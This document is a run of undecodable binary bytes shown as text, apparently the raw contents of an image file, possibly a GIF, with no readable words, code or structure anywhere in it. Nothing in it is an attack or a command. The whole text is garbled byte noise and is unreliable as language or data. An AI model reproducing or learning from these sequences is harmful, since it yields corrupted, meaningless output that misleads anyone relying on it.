a��x�* <`j��P� �H��0F|�"��!0�P�)�\��p�� t�Vj�7C��V	v�>`��A�.�]� yP�Yl8��w�)�$��f�@�@T����6��rp�'�����L���:0:M���i����Cy� 00�x��Jqh�?��	 :y�Py�gy+o��l�Pf&�\�>�d ���&�"&+E�2�+v8�&:�'v�q����T��@����?+��Y�
G��Z�i���0`��x����' >�������]� �0K��d�a�\��>W��H�`y�'ei�[Q(CFV6�=��N5�]�(� J�7!8h8Y�'r�˳m�JP�[J����Ϩ�0���Q3��:-� � 	����Z�/p�K
��4�}0F?�8a(0%��Zf\ЯP�E ���6��gt����f ۀ����\;�f��.�n�q�)�'�|�u�zI����@P1�	����Z ����{�vs�AZ\\iK65,	p���˩P���6 �*Kxp��`� �|��5%!�#\�� o��^�_�� ��U��`j�>a7LOD�b[ I��7���0FrJL�K,��Ľ�9KҸ��ڿ�xN�0�s�0� c|���+�6@ G��>�h i�����n)��ǫ�K@?�`M �p�����R�G�o7���� ((R�����F��@�5Y��<6K:�pT�[E�1 HKm��V<t�]-�:��9���|�"-�RK̓����μ��xP��� �� �*���9s`H�s ���0yt��؀Q:M�,CM�fI``� .��"|�<$�<�m6�0fAM�R��T0J��Ѱ��}`ŌPڸ�3Gf��˾�ג`��M�K�Ɔm����S� =HP��� 	i�����L?ݼ� ��>C��p���ȏ��N-C�����p��� q�$�J|�Ad��p�����P��@`JT ML�1P�S��� �)��'	!��� m�e��Q;���غ�*@�&Q SZ �#Q!�	�`��Ӝ�ٝ�٘���`��Wj�]ڍ\z�DQh �0Y����P�L�{Q� O�g̣@�JDr�=���Pd�hm��]��@Ō�����
�n7����̀�~��$M��x�@��6 	�����} � lK��p����=?�l�9��S @ C J�F�9:�C[�ػ>��Y`�`\@��
�L�Z=8p�	cʫJ��U-	9�����i���X�E�������X ��7W�Ѵ�+f|9�˒ 	N@�a�����j�6P�i��]wл<�7���]������@ MP�KHe��Iݷ=��l���0*@�ρ�0uP {N� 	�`�m@ Rf�рt� z��:{�)N�E��=���(����� Ca���.�9����P+��y�A��H*P��c4���a� ��ٜ�U��:����~���9 �0 �����=` =��z�a`�P�:��/ѶҠJ��֦�Հ���_Q�z�PG��k�nM����P} � �[CjpOƦ��|��7��a`�ȼ��*JI��i@S 	"P� ���T��Y.ߪ����� Cm�aj�Z�7d���6j�'e��M U�.p�Z�p��@`�E@��o
�j`�J��� R��;��Z_ Xp��\m�M����	�����-��yؾ���v���=F³k���嗰�8��ӛ}�:��%� ٬� >0�,�X�:�Wj��Np�� ;� ���ҥH3iҪ}�� ��g�i��m��I�e�&�m(�iC��& ˖����Mz������>�9u�����m'N��&�I�J�6���0P|ؠ:�4x�PCɖ�b�{�&N$o�$�Pq��K ,9@w	��u���C_n4B�h�͚E[�Ě���"D�< ��hӢP�MZ�mb1���`�͞�ô &j!g�x"���	�>��҆�o*�z�tY@�L����d�oʫhќLH��$�ҐnW*�h�0j��5+�0T�IAl�2X,��-�K���ͻW�� s.��8 P�5p��g",�'��h�$*���i����������0��˜��`�ȲI"�.���b �$C"�7
Zj��>�x� F��9��he6���B'RC*�+��.!&hb<��:@c*�K$���
2	���O/<�0:��H$�g�0�VX��G	%�@��1@k0�f���j�� %M��)p� '0٠6���k�H�T�)b%*�3~i�!5)�$(�I� ɂ��e�Yj��՞���n�Uj;+�Ӈ�Rd+3�@S$6ٌ��2��-�.�k.�������x�"�q��1���Əea'�lY��ؠ�jB:��C�2�	0gL�qu"-���l�q�$0X%����� �8z�CFV���-���e7�����Zm���;��{��;|�Æ�耇&R�=�l	�������+@����^z��~�1�-@=�\��
��Ђ��{�L�M�e�Ix��M��d$ ؀;]̚qd�5\h-g��ڐ�fsUJɌ ��$�<��-<X�6,��Y(������v��$��7��	�U�0�]
�'1�E�R� ���3@��E��l��6��p�/�+H\�;z�#�i i�"����t����xu�Ơl#[� Ɓ1ڑg1��� �5�DH�`�h�04�!��	
�ACE�[����/!��R�$cV��T����ZS���Hd 	�r`�>�\���� � 4 p��	�h�+4 q�B����Y��Js�̕�\m�xc��b(���hd`��c�@� i�F��#�hBhC��v��#�H��!�(��L3�tC�A-y<��4�`���K�h�ƴ���#�s��2`��k^r�\�0�` ���8"���<#�� �k���  ���E��FW�FӨ� VtJ:љH�,�mHBP�)@G2ĕ32w��0hK�G+L K���8B�&# -@C��xL4:��T�2y�p��PD�\Wي�V^�Ɖ�I� ���O_�4�:@� 0��a4#�� �Qs�j��5p� $�r�c8���^<�d+jFæ���8V����2�-c�L�$<c�~� ]E
P@�CFp�d�#@`т^���!��aa9�o�`P���Ĥ����)���=
��l#�[ ���0F N��E=4�$`,VX��	& mk+T�=�XX �:ǧ.��2Y��%�u:�R)���9 �Q�$&Ј	`���(��V��"yA	B��@�� �
�y�"�Л���}���h�>Z0��J�g1�b	0�Ag�5 >��@�����ن �kCP�0A& q�̘[�� C����9��5@8C/J�1�dX��c�A��QJ:�JT��M`���F��z,���C���=P`h0�,�#,��k-35׾H�G�ːpXa��B�m 3$���R{(PA@`|��h��'&�6�D \Yk1��� �
V� Lx�%N#���7��a2�0��i4�-�D5�h�r<�ծjL�^%�b�J��b�#��C(J��*�Pd��@$*@Z�8�����!��/�j��mXc:N�N���j 6P��H�C )�jv��,�#h����_$�Z�
U�.��
*mi�;@�L�+F��:hةϰT�fE`C��J�Fg���Q��ʨV�s���	ЈoHA
k�C!�!9�	r��+b�7���=�0H]D ���Ô���V��>�np�l��]i�� 7仳�CO"��D��$f{�m�L�Ҙv��^����`��~�;�c�~8��cc�f��7Y���c�.F:=�E驄e2I�$N��o`a	��D!�T�u�����6���[N��Nb���t���t��M��t �0@E*#�xe���9���#���4�=��C�w@a"<¼�m	��X���=	*�� �����(�0�C5� �B�*Uɬf�1_�5�����ip���
y�$�I��	��!p�x�=@=�c�B��+����k�f�e���<�(>���	
5؁N��58����1	)�<p���2�D�;�A<�\`�fz��S� 1"`��,�+,1.��-�҂ks���� �#�mb�C��q�<6+U���3�f���5S��Q�i��q���ہ	 �%0C`69�9؃1�"A
�
���C��S�D�:�h
�-ۢ��>%�:���h�!����8�:<�e��!���K��#��°�& �b|��?�3���#�=Q��P�iȿW���5IX3r5B���h��j ��� ���_��!����T؃� 9��\P-�JB"1�����#н�<M<�m؆#0d�4�2�aLB%��I܁�H�D����D��#�S�F"�;J{-c�	S��*�-Qt=dd��ٛ-؁� Q���Dـi0 ͠<�Î�UѣW��;d3$���� �XS��K_h�!��ù>X�ۃ=�^���K&�4���L섡+H
&X?�d;H�-���!�R,�fr��۩f҂S�D���0j��K`1��K���*8�b8��"1LAٛ�i�kl��l��*����!�1�r�pMi���V��^`tz�Ω�&؄0P70�,��) �ù\�#P���2��̽N��3x8��K��˟B#R\�/�0����E�]t&՚6K@?�K���Dɜ�aİ����#��ԂϬƃ�)����-a�t�9��T������ĳ�"�')��0�(�J��'HCh+�3β���� ��)�<��Nm8d�с�ˈ��N�������f��4`8׋�Jܩ����$EThI�ö�I��L5�?�!q�<��J�P�k�Tk)�/����� �@(X�%��FK����A�T�#@ˀ�=L����K�`���.,F�&3#1�QH�GՃ	{4�� KX80�O�?�O�IRLɔ̩*�I�����7�y��A2m�R[	� <��/-�(�C��`��;�C�F<�;Ѳ�K>}R�:�[����$�Q�6,DT�k�E#4����	��4�4�@0e�B$5�O��e
L�4-�L�O�M�\:�1�!�Y<�U�Y�q	� H2��ų���*pJ��D�]D�����c�G�žjQh ����l��l���-���4�Q�����4�4/d�0FxE�h�=������#����)~T���Ñk�i��8�Cʃ�UV�͌:�� <0� ���!p�%�N�Ǯ�QFL�ٛ�`���ͬ�y�4�('0?,�4,�Y�Z\3��h�&��I�Q������-�BI~l J\N������m����|�[��ɠ/I@J�i�"��^��-L�]q
ӥdX��`�xk	��3��HP(nXJ�5���4N�\�UH�N�T�"0�x��
��"\1�_$IxHQd�/$����9��Ql�Y�K�/L4T���Lyu9�����m�A�FR웨}]�&�
� �q���U^�U%��UVBJ��.�>�	�   P(�C��'��E؃��D� J��j�^�#��2�$ ��+�T�u�x��e�S�RxT��b��N��\S�T�<�,].`��R܁ �Nj� �q��j�/5hFy��'9��~�]9^F�35�X�1V��87�N�N�C��Z�@9ȁ� J( ;�޳��js&��ւ��i8 N :�6]\�H�t�N�- �;�#$�K����+����ҵ�B��?dO �Z
���j�?hX�41	8�㚉c�I	5A�� '-Ɏq��]$,8aPaFd @(����l+����^-d���y�(H�#��m�F�0�Q#���k�/�d���R�Y��y����<҅'�Š�/�������Wh 2��P�MX�>|<����^�)����!��o�C�`
�'sх4��gC�iD� �]�X�U N<Q�S8���h(K�v1�Z�'��J--�{�����|��tQY���=�T������ljI�+ElSc�x��"k�4H<>i�9�^Y$��?p7	`�k0�`]���f����D�i�F�`aS��37�����]�@(�T��bh���=�	��QUI&@��&Zu&����Se�y�N[�K� ��%]����jɆ�5UQr��-5�km��%Pf4��Xa�$��4p��Wp��Op�k`,X�����>X  r��>dϾ�ȁC��=X5PN;"�I1#M6 �N18ۮO']ɕL��]��j��Y�Au9�.q �.���FM�Ɇ2��צF��� ��FP4�)��E����"K]�o���O`'� d��*�%02��)(�9H ����p��~�'�C���H��I ��K߽��מ�Y��DK#�O�m�'--���[��O�񉂕l�7q�}@�h��]H��m� ��l��%�|����h�2������2�q�+@AЀ5��4��7�7� 	�Prf� f� ^��]h=�]��o�y�r0p��JhdJ����H�2���k2C 6FF���0�FJ�����8w�H����� ����Eh�͈ ntyk�̖g�2|F����h��@G(�,��P�%H�4�(���2�H�u�[�ufp�����H��l)��/�d`dPv�>d�f�9xaCP��D{s�3����n�;h��OٛK�Zwӥ/�wwT���bv�� ]HOnԥ�$���J��f(Z1\`��q5x�X�M(�"8l9�R�$p�!�)��%� �wrg�{g�up؅@�aX�9��F����0p	!ȁ5(>��U�Ѿ 	���,c&�2�[Nv�5'(`q{C��5�['�����\��F 
m�����0`��!��τ!�6{��qT?�p�!H���"x�&P�H����|n pxl�n��o�����FdSH�'h�@`
����y���'���)�-;�9"@��l
�Y��$�C�'>t��"6�/:��m�6m G��%��IZ�Mh)͉�n՞�i�� -vF��h��͎"]1`�Y
cȦ7R���B$o,x������8��F��{��Θ��-  3��M�n��v��xB�Ď�	`�A �t�@D0�$�\��I�(��g7R��j��PK�&m�$�$Y��nBH�+q��$L���&ܒ�Z�^��<�p� �A���2e��cȐ˖q��Q�v��,gc�]�����n���_�^	��W!9�dG4� d�1�d;DAt� *�6N���L�H�Ml�4������k����$��8A34�4��7�4:Hb�4�	Y�s�E�SCe�5'`GO�	Tp'�) 1�4lE�{�%��|h]�[�!����^& �j�@�B�b��X!�MD:wPpơ5̈́��`�r�H������!�$"���*�$X!�Ҥ*M8�|�r߰1	N<wd==���N�&Q>��0T`@�Š�Uk�0�V���<�9h�u_[��'��ũ ���`D<�	z��e�z(��e�C4m� ��`�/����������nZ�°"�$��j\��~ư�p�$F�kAE�	H�C4�mP���}���H �z^���'��w}h�&n����Bj���c����$\��< ９�(g9��,p���K�E�v
˭i�`R��^�j��Za�Ů�]M6E�t�O��
�<\�:�L��\�RM(��0��@�:[ �'d���5����[l�e4�I'`,<�4ԏ=�	���֙eh�Ƈ&z4���!5J,����7�ۍ	��7�T�=�1T�j߀�
x8�f|�_'�8����H*`��e�A��`V�(Y�f���VD�1��dI[��:���.o�KҸ�!� v�]� �;=h���Ff�w�m��
цg@�(JPB�r=�]o�^/���MozE`��羊11�k�;b�i`:�@�����q� U�E��3``<T��wH��uZ��
Ţ-�E�-o����rnpLP���%�`1Z �`/ά0	'�FB�emD�l��j�ް�8D[��WĀ�p��|w��< ��|���(���#�ߠ�N	�\q�A�P����
��R̜�"l��(�2��>CS���%.n� �t�tH�I�0� �0�F�P!��g�h0��� ۾ΰ�}�X74e)
=O�P�Ӌ�my���-c��7���P��Z�5��p
�z�a`�!(B��@AMjY+[��#~�qGd�	\�L�.��o��7 $Y�C�s ��<���{e�aK�RC�<�����@�}~���$h'�pC��S� �+�K���
��F$)*W�Z�(��T�4a/S��` �8�̙�C�Jw�Ҳl?��K6�	 p�����\ T@��$û�p�@�N �TC�T���#N ��@���ed�j�r���~�X\��2
j��V	����7��>�ղ�ht���ah�CIt%
4�W$�@��!��!(@"�y٨Rl�t)}���;�4�w��P��=�5x�f�)�B�� �5j����2xyi�3,Y����-����c��X��������e����ƾ����T�t�4���~h�C@�a !��t�Q^H �0r -�*6>Քo�XW4p���XCek`�1�@��l ����40I'L`���ƚ%�(l���(���l��4q?{�[�Ri<U�'� Q�����[���$Tw�թqQԀh@ �A�`V�	��{�a����c��dM	Υ���zZ�<��]֬���4��B�I�s��3L�!��$'��gw䞖�	��ga=�� to��eb@k�Z=���m[*�҉�V���j�mh�!Ea��]ar��R�1�� ,��t�`��0���
,]��o�:.B�'�|��`׻����h��9mt��u��!�nyK� 	�ԹD���ʵ���4��|n�QA1����1��S���7��عP�PBkԘC�<� ��oQ�o0/	�an_�p�p�ýK��r��[���3���.���i�;���
�0G0vNN�3�g`s̥]*�̗�0�ƈH�0�����3?]6�2`au0��#�<x�R�U�Sw�E�>Z��|��1Mc���ӂX`�cDI)(��2	A�A�B��� ���@�OZ�sr���3������u|��r��S�6�9����<�5�BGH�Ć�-`�\�i��jG�(A�e��|[n�G�A�@@ �^�0�0 	����@В���_sْ4��p���6؁�e �ŀDI�-��a��a� @�����0��]��9�[x�]�<��������u�8AMa��i�����C@�m �-�El��8�Fd��L@4�xP#�V˘=���hBS`@ԁ
� @��ebT�&v�'r"�@4W��`�`�ْ4� �Q8��I���
(�� -�H9B͘Wz��������1^�1b�<,#36�'0��@;�9!Fa���]�(��<,�����h\��l�kd�FHB@�
D�P�����H��A��^pW��'��쉠�A�$��d��)"r߫8U6�,� ��pA3���q-���B/��31!���x	-P3��0�֝{UKX�K�d-̤� L���4���(@�@d����Ƌ��K�#��A؀"@��b�&HAʀ�>N�"��'v�Ad��Y��(�5$��7�@�%��@4�XXTFqA��@���@Zr��H
z�"J2��x�c��{�GY�C5��p�=��|0��1�3�{���m�!��(|�(����S6�����m�JK@AT�H��whG���<�#�w�Y�YdA��Y���]�u��\2�7lg4DE*�6��_6S&u�W����I1&4�$���輇|p}BP�I��f��2Z�3:C��١h�g����j�Qf�:�#l�l�Hz^�L@4�;���0B�m%W��L
�eX�읥s�Y�^%��A+ɛ���74B#d�E^���@x�Z�Q�hI@�Y�u���{� |��{p��Ě��ǕB�e��3T�<l�
�ODa|�-��XT%��c�l��E$ �]hB��Vi�wV�=�>VA���s��r:g�]@�@�`����Q̓tug��Cr@ ����U�g�g��*0��0 gF��0�Y�j�!�Zت���X�j�d�.Hs4G.h	��(�B�4L���\D7@��	�6�kڈ 6�� ��l��&�Ǉ.�<��>�At ��Y>B'�b� [���HgA�P'%Qٝ�8蠎b�5�@FڀH�Uj�@�Hr�/�b�V0�g|���}֧}�'c��3�+0�`ռ$��� �4PC�5hlF�@脖�6 GDA��2ME�c���lVAT�� �@	�@	<�Z������@
Ā<#���B#d]�*�$����/T���H"��3���(��׫Ii�f���eґ��j~\�9,ȘD�`�e��NCl@2�����F��ƍ\(�z�1�GW�e>���-<���
��8@�Ԧ(Y� � ��.�1bq!ό�[(�	����G�Ш!T ���yBz�)4)c�m|n�ffl}�e�7́ �"pI��s�P��,(�`����D�8�EP��Z.,��!˕0EЂG
@�#D�#�T #�A��쑠��+ �x�D�X��9]�lR#������d���&`�`�\�")\B�A��6��.�JE�V����*}f����gK<��t#\��$�1��7������4���hȩ�V����GӿueS�L�@�'\ �0���A`�# A	��_BYZ�X���HC6���Q�p�01�Q�p
/K�0 /T2/��4S H�������X)���efKT@��!`�! s�� �,�����*+@�E�lk`��V��V���,�>�A
< �������q@��@�,00��\B�� �@��A$_!+蚒A#�t� �p(���BA�� @"$�%_r1h��/��c����X�*�fl}��xhtA< p-�:�P,�9,�(����N�:b^K ǅJ�1Ōw�0x.4�� 5�45W���1�	�מY��%�?���q�CP��"r<s��Wq��.�# A��?���@[r1tF��C�gN���Z|�_YdG@�B,�#�/-�2QE�P(+�R���ނ�J��c��L7�LP��i��0s���@B��4��6����P�K�8�s�A"8�g��42��<w�L���H�ڲ�X��
,�X35/P�Y�	r��)@�|��C�WeVЀT��A5p��8GH��ZCD��RT�hXc�!��4L����/���jIg���# �h�ti�@5������!q�v0�%��%$B4�h4�)"�n6$��̖o/�2�/�O%�RW�?�3/�u%'B&��)��:�Y��X�����TA+3B,0�BȀ t����,�O�L^b�%�A2�h8��T�D�G�q$C1��0���&0s?v���h�h��4�yi[sD8j����48A,�{�!g�nW����+�Ww��p�.Y��?�x'T��p�3��9ć~v)��A`A,��*���`-o�`�2�=6,n�-�{?���Ȩ�
�|9p�@'��1���=�x`A���y�˹��#@��j@3,�zOrP�"#δ�E� -@:�O���S�q��%gB&� �g¦B �7�G�΁*���B�+���:-a��@��Tô^<k<C9H�ƻȩ�pT���W�vv���<;�sB��<�'x5c{���<��.���6���8�V/b~��R|�&T���R��?��q'��B�¾� -�-�@r���9p�`�96+|`���$�t��l̐$e5l<�@n�}��X������[��{�*���ʧ� ��|�C;�'��+8��q5�����4؁��B��,�T� �q_�X�@�Vm���L}���W}�� G	B&�r�u��¯PA�Od�IH�����H�Q
k�ī��{X�-�A23�~��A��pB��3��/����������|PL�8�V͖�`�|y�q.�q��%�	4th��^u�T�%S�i���
d�2m
�b��8�r��ٲE�mN�m�Pm�f��iңώV;�MZT+V��fA��bĐ��!���ƍ�4i� )P�F�7*�����<y��������ef�a��,Y�M�a�h����6�)�͊�!al(� �/^8tݐW�:�,>�� �F�U��i=F2U�k@��b��v�tֶ5	c��,�Ԕ)S���C�fE�����f%��0��?n�����F�:��1
cF$���8B��Cl�,�f��h2����
%��a�К�5�Z�!�P���(���Lr�m�7��$��>ba��
Tb�&9!�$l� h�N�&�������"��;�$/�o�9O�������7���,]ި���ܨ���d裍C�(�ϸ�Ϸ�a�<��+B*�h�B?�y�&2�a�e2À�e�
g*�Jk���N{��������p�1�

���
��$�l��ĥ$p�� &�q"J)��!(b1ó�����o�{��2�*��j�
',��/���C�4�`d���%M��-����C* �P�݋�6�16�yR��IB��C%��l�!�PᒃTsM��Vum"_�-�q�#�7�X���PI�^�A��rr��'��@�&�ä*���3��셫/c��Z1���j� ����M�R����X��a��22��xI�@T�^A+��'��a���Q6,���@���,DO�'��x��*�PK!�JU��$jբ�p�U#�}{#�r=N�l\2R�$�c�����:���h� -�쥈"0!��^�S�2GCs6�I/4Ī�e������@B�:|<�F���UT��>���4P_������0�٨��'#�6U�!��q���	����T@1�&sHxQ��l#�{C�ʀ,����˒t� )~3��04Bv���0 ��d�h���Q�R��)-4W	C/��L�xC�}�����bDBTP�?��x RVх2��ha D3�������'��Y�ߓ��0d&D\ �����%�D`����:�(6���j�Yap7��M��E���IH��N�$hXc�5�����&A���@�	�h���𐆭捆[0"��$�hBzYB���*��G	�A,QF�!*L�� �,��=p#��mB&���� �,�?�S�j����	l��IA�E!���\
��
���8��f���Ӎ�8ر�1�0��*�X���� ��w��ay��4�`b��(S}�zPk�I���@�p� ���/��4e@��Cd����͝<B��L� a`�?�@Q]';�"H���0D(����J���F|��X��G}�K�P�N� 	5�6�P'H⡨ԁ��`���PZ7��Q~hKm�!��,�b룉6P��Y�BGT!}XLdS��%Qz�[��<��~�Bb�!�&	���5����ztp�.H�QEU�)�'<�ɭ�m4R��A%+��ʐ6FD�8��6�zھ�X,�U��+�����] u� ����>t
�::�m`yV@�h�F�6�!�`����?�$ÉŃ��۔�M��k1=Іd" �7b�;h¦
W��o��� ���R��<.r���XV�Ă��x�hz��v+\��i��w�YU����w �a�x'K���h�UU���f��C�B,�̔b!�}�xt�Xt��mh��D�Vn�d&��u��h�8E H��;njP D��0�t�T�Nw��.`ArY�C`���*d�z���wOЈl��u�8r7��IL )ثD����MZ�po�6z��U�����Q��DTb�P�="�!@AVC�2�pe���b+��ns���h��6 �v'�~޴�	t@bWb_4��*p�M�0.8�+M\xPߝf��=�
�B/](�6:��m�2�݌6�Qk!���P~��)��w<���<*�)[�B�Ɉ��#�dل$���㰵ی����P����Om����hJR� ��:k�!J�tq7�aP9H�sp���hW��%����.8���
P���x��f��iԺ�V�O*Q��(U���b�k%�*1���u�Q��m�v�߀�<35Ef����A��~�����?T�}�5�0'�UI@
e=��� �����{���'0� �p�[,�����d�r��F����6�ߧAl�p��sr_)���LyT� .�gޢ�����\�M
k�����ΪPV!@�n�@��@��m�f�����Wdno�&�� �8c������A
������p��\���/����O�`��̎�A�A���:��$�庢��J0K�w��x�ɐF�+��@%�B����뿦��4������T~(�/X&BP}�� b�10d:�n&@���!F0D�`�����0Ҏ�*m.��p�aP�.��o�&1Q8A�.mx��^� OD*�$*	�"ښ𢆍w�o��b���
�������~�����N�n�!
�)�l
0��чb`��&�#�b�:��H��` �	��)�Z��v�\p��ap��mƎ��"�,m.�!�!em���@��>���0�l�Vѽ��ɾ��ʼt!a \ޠl���|���,��x��T$1ɦ�1B� ������0���*/�0P����(͝�nQ�`֠�(׀g�@�/3q���1>��A���#���Y:C ��V�؜,�T�l>:$2!��(�����2�����-$y*���TH�W(&`��9ED��e�(���뾱��K'-�슫�k���`)ū;�O��ɀ@	�����,JwP�5��+���6�C��k.���^�^��$h��-�(����/�@��I@)����pm(���R��e�xj02s�q�q.�rJְ���S*Ej*HSK��1�SR�w��5�+R>�kDb k�7����7��Oz����$�i"�-��m${J�&�@)�sn!+�6���b�HB'q�;�s���3'@������mͼ�	��T3Zګ>�?k3	�S
��-���^�P�A����A��4�lF�,���%U3Db@�j �r@n@.�A@k��.�L��D2�3Eݮsʓ����Ok-=ʤɊ@	�pG�@>��5��5kLS����M%�G�"�$A�SקI����
E<�B��u�K�S�@\�t�g_n�������&����N��N��8�	XHF�����nMP���)Gw�?��QkS���� ���2�S�����p�$6����^*�}^��P
��ϞDB�%a玂�C����$S0",
@�4� ]f�ΎQ�/�0��	����VL~�	�!F�")�l�`@���|M��ѿ8��l�e� �j�ɔ �f��S�n8�0��$A��:�@�U����X�^o/�l& ���`��ab����	����*� �B��Q3	�U�AL�/J�l���6�c��<ֈ��Y��[���U� �e�Q�H��*D��S��g�A���q�x
@~��B_��
��^��9Y�i�`G�U	�����$� ��|��A
j(>�?����`o�!Q�I����/��P���vn�"*�!�`�Oo��"	g��?G�?�
6C3z�l$�|�LQ�tQ��֪/��g͕m��mC�BūXÀ��C� 
�   	l 
|���� �&`&�� P�	� �-�v{�.��16W�N}�WY��~���Bjܳ�����P	�SV6��a�3��n�$��$�#�l�w��_ʗ�>���8���,�B�X�
�aS� ���x��`��8)��'�A	��C�`/,1<���'�`�r(@D �Q�$M��w��4t�2�s�2D�7��-��f-5g��-��� ��퇋��H�/�HIi��������d��'`� �����v@&��/a���
�N
l;s0<)�bL�M�~�;����� ��)��y��R�-���-�,�7rsXgm
�1��_dO.���&݀`L�$�6K�������@q�lK��������&!��0�r&a|`|������&�;k�`mpVa��;.:�n���0q�nQ@-�#��i���l/�)@ނ7AT�@�SQЙJ�`vV
�w�FI�^�	�! ���K	cn'�TY�����R�� �� D��`@��1	@�1�Q��G�X֬�U Y֪�,@'�[E�K��I�"W�}.���������$x���Xܺ�L+���niū��� l\6>L��`uab���w�������@r+D����X3@�4!{}M"�u"��[k�[׷RC�[A�.�,�US�m�T� Aȗ8���%A��tU]������� ?��,HFu	 =֡�`R�6��.����1���(zA��hX�k���Pqw��T�ۺ�R�q�u�X��CO�H�.Q+]�Z_`o_�yw|�v�Xj��!�pm�!��e�}�n���@�t,Gl���J9y�&�80p�$��;#�҆MZ�-��e{�뺛|�!��|�$��!��ڦ}ZO*�좜C���m/i�� ��ER�$�(��qq�t��-;Q�O��8�놋���������]������]������#]�'��+��/�3]�7��;��?�C]�G��K��O�S]�W��[��_�c��/��i�ա�աp��u�[ ؁j���}]�M]��ٙ�������!؁���Z�ڙ=۫��\�	!�����ܛ�χ=���ܽ@е��	��}�ս�]}��]�=�������������?��	��>�[�ܿ}���^��]R��[ ~�͝�7~�����������=���K�!>�˽��|�i���4��/��O��^>@H�����G��]��W�����I>�a��	��u�У��=齀佞��\����>�=ؑ�ϱ^������������[~��������/ �M>��~�Ͻ��������U�'^�_������ۻ>�I���|�q�;�-��=�>�-^���=�q뉝�� �a����k]�۾�w��K��GЩ��M}��]�;_�3��1�ك~�����C?�	�����U���a��_�S��_柟�e�O�Я��y_��^���u�����^t��q]���~	~(�C��D�O�C�%N$�⅋;z��� ����yAh�ĕp0B�H��4�i��G��Ν"�s!�СA[6��iG�7~|
�!Ĝ6���r�͈-
��	��х�Z��RV��lۮm�s�ܔ�ҝh7)B�Q�B�X�ô;�T��B��{2^y�_^��;����p7��ZP�筝GG�K�#j��f~}t�າ�&(���+K{>�Wup�/agH4(֛D]|��P8k	-�mt�.�GH{������<k���_0e����G؞|mձt�TyR�s(�j5���qf6BY�U�?�WVW+%'�.�@�5`d��"C���w{U�C�	��J�P7Ԉ��d�������b�Fbu�y�����t!��(�W7dB ��#GmuyїGB�D����Y�Yw$�g�T`Ʃ�o�]�q���T�	����X[���i[���֔p��(����s�ɷ���u�V�ֆ(���hGyZ���)�Ӎs4�\q�B!08�tW�Iѡ.�Aȫi����	R��.�l�^q���I�l��^�m��n�m��~n��Kn�枋n���n���{ !� � ,    � �  � �	H����*\Ȱ��-�4H�(��A1j��QB	 C�d �'M�Li���\���&��7a:�'�?�t��P�Cu�E�L���Y�@��X~�ʵ��|�^��!��H�u�(2$I�(W2���K��n��y�o͗����B����]!.��ЃB�!` b��9��xݼo�A8�Fh��X��VL�����"��V�˖������o�E=ynXF�:�(��0��1�ƍ�h�A>x��ϟ,ׯo������ǲf�m[�%S�DI77̽5�����0�&q|�K�p#�y��3�p�3�p^B[(@Gwv����Aąy����F���[�tn�1ӌ�ٔW�83L��Eu��<	U�"kH0F�X@�0X"B�u؝,[M�U>#r	�硖�E���G �YR�ԖR}��t__���L:���C�&����]��Ou� Pr�P�eAAxa�?l1�C�����]�7$�)�zg��H���ox��F'�v2s� �0C��ˡ�PA}F�8#?̑f{�
"�������@_|X�ASDpB'<��判��DebĞ�n���]��x�_7��T38�#TB$��-���ka�T��.�R�� z�A��z�mw�};��$�MI�q@���7��0�f��g�9RI��*�Ƅ/������z�g,�ʡ�p�K#�0�,"�R����f��w_�ݕ��Hd�� I���0����,Z���b���_�4�S~��;�3kp2f����G�T�
#xHME˴�:���s�bʅ[�m%�f�- @��nÝ�p�7�]_�Y��.��ҫs�x�ܤ���C.5�#[�]Ĳ�J`�H�0�A$k�R�'�yv�,Ўm�t(���B�?4p���؆���xw��x �%/�Q�䣳���>{ɗ�r�W�h��^�5��!��� ~$ C�:f�ذ4;��BS���`���dm`���f7�� � 0x�wIP6΃^���ȋ3���>�a@|0��c(��*�h4�̀���J���D��]*���1o�g
���	���m��"w`��%p�d"E\c3���U���n�/,�f�"pC�F>}X|(%	��J<��Th"f�S����d�-K|�CP@9�k��+��5��?f�АnC� �6��� �f@�D$.Ё�`L�a��$1���|s�:e�u( �
���P`,�=C�J4�� �<�	�a��*����-��u�ɟ9�Kh+�]�+`md���Ȇu��p���	^��(�<�
"�J�Ĝ0��`4��d����"���$+�H�)}�Je%���b�� �9�a��C!z���g

H[��!:�C!��^Aj`#�F#����4��C� �*�D��JT �s���J�Fbgş��92a~�T>T��H��\�J{B5��h�,8��c�i�0��bd%+��0Vb���!ShE[w;�f�U���6�:�L3�$��$H�7�PҦ�%�0LR��ih���0`�Xx>A�f��^R�מ�8�y�ň?�!�@�S�]z'˒C;$� �����.��@�c����n���fcn�!�:ͽa��*a�P7L5#g[nj����^srl^��Eg@-|�5T�*�2�N��|��Ăqp�"	�DB!_��V,�a^	��͔�9���JV ���g<í�hF�#�j�u�r�k4��u'������*-|�[���N������T��|��`~rT_��@B�y!,CT����5�e��Zg�n��`v�[�r�,��Wl��0s[���iL�	�h�$:ڈm�,	�0��v'@�&�Np4:��E�\�bu��ܬsz�� r`Y�:��=6%+�e !9�Vヰ�	��#!
 楼��0�V;����Ð�.�X ��|�6;!��v��1�m� �'p[��Ͷ��=�9����t}�Q����a��ۈ�"e�p9{�w�J�1�M�_	�jT������9`�V	�ǁ��c�:�Ӄ�o�}�;i�3pp�+\�(�n}W�:!��hD�Opl�m�m(-� )L��t�h2�bs�b��Ɗ���s�VⳔ2 e�w\$K��jB����1x"9�cw��`��Z�-�.c̫�0!�pG5�Q�'��`��������ٸ8���6�eø�?n�i�h$w'�GT�򾳳VV��7pЫr;��@i%���ʪYmjV�7�#V1�eU�,N/kX;��X_��Q D=$�)(KYk50Q�oH�1�u��ka�VoWqua�gMq�{mcRufR(5 аLxMʇX9��}�*�x�W/&q�U��s��E=�i�t��0VS~V�
P��y��t3��e!z\6��s��MV�La��pk_�zg��pv� gۀq'�qwh\(��Qۀ̧�ð�&Qh0�h���k ��J��xOU(a���sTs,m@0DGt�2�bP��t�y���f�G��V;�w[av��P�> M0M o�@�g�pR���pfl���Q7y�{a8 ��7 �u2��GN.Vh�2+�6!C�3PxG�x��h�q(8���s�B�K���Ht}�Baz #6�e���f1��v0�>``� UP�1�I�pSȊ�f� ���rՀ^�R�h\�0Mr�\�	�@NlXh���T'8�$��q>�vY?�s�6�����.I�`�h5�b5 ��~��K�A`�-i�Z�#��
6�v�j 6���6� ވ�� ����
